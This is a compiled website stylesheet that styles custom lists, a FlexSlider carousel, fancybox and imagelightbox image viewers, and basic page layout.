h1 + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.58824rem; }

i { vertical-align: middle; }

.heading { font-family: "Montserrat", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.17647rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.47059rem 0 0.35294rem 0; padding: 0 0 0 1.64706rem; color: #2C3330; font-size: 1rem; line-height: 1.29412rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 5px; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.17647rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1 { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container h1 a:hover span, #container h1 a:focus, #container h1 a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

.video-embed { position: relative; display: inline-block; width: auto; height: auto; }

